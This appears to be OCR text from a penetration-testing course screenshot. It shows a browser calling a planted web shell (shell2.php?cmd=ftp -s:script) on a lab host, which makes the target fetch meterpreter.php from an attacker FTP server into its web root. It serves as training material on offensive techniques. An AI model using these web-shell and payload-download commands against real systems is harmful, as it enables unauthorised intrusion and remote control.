 Iceweasel
192.168.119.130 / l...
http://192.1....130/script
Connecting...
192.168.119.130/shell2.php?cmd=ftp -s:script 192.168.119.131
Google
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
220 (vsFTPd 3.0.2) 331 Please specify the password. 230 Login successful. lcd \\xampp
\\htdocs\\ \\xampp\\htdocs\\: F get meterpreter.php 200 PORT command successful. Consider
using PASV. 150 Opening BINARY mode data connection for meterpreter.php (25684 bytes).
226 Transfer complete. 0.0025684000.00